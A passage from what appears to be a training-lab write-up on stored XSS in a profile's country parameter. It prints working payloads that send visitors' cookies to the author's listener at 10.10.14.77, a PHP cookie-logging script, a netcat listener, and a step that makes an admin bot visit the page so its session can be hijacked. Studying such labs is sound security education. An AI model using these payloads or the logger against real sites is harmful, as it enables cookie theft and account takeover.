
Now If we visit the link of the profile we get an alert:

The vulnerable parameter to XSS is the country parameter. So now I’ll try to create a script that exfiltrates the cookie of everyone who visits the profile.
First I created the following index.php:
<?php
$logFile = "cookieLog.txt";
$cookie = $_REQUEST["c"];

$handle = fopen($logFile, "a");
fwrite($handle, $cookie . "\n\n");
fclose($handle);

header("Location: http://minilab.htb.net/app/");
exit;
?>
Then I started a php server:

php -S 10.10.14.77:9999Now I’ll craft the XSS payload:
<style>@keyframes x{}</style><video style="animation-name:x" onanimationend="window.location = 'http://10.10.14.77:9999/index.php?c=' + document.cookie;"></video>It worked!
Now I’ts time to test the admin endpoint and make it visit us:

It worked!

So now we could just point to the profile we’ve compromised and get the admin cookie :D
I’ll try another way of doing this (using netcat instead of php).
First I set up the netcat server:

nc -nlvp 666Then I created the payload to send the cookie encoded in base64:
<h1 onmouseover='document.write(`<img src="http://10.10.14.77:666?cookie=${btoa(document.cookie)}">`)'>test</h1>
Then , when hovering the mouse I get this:

So I’ll now try the endpoint with the admin:

Also worked btw:
Now I’ll use the previous php method to get the admin cookie:
http://minilab.htb.net/submit-solution?url=http://minilab.htb.net/profile?email=julie.rogers@example.com

We can now process to perform a session hijacking y changing our session to the admin one:

